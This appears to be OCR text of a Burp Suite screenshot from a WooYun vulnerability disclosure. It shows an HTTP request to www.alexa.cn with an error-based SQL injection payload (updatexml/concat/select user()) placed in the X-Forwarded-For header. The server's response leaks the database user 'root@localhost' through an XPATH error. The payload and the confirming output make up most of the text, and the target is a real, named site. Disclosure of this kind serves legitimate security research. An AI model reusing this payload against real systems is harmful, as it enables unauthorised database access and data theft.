 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × ...
Go Cancel < > Target: http://www.alexa.cn ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: www.alexa.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: checkdom=sina.com.cn%7Calexa.cn
X-Forwarded-For: 8.8.8.8',(updatexml(1,concat(0x3a,(select user())),1)))#
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Wed, 25 Nov 2015 09:42:11 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.37
Content-Length: 37
XPATH syntax error: ':root@localhost'
? < + > Type a search term 0 matches
Done
www.wooyun.org
bytes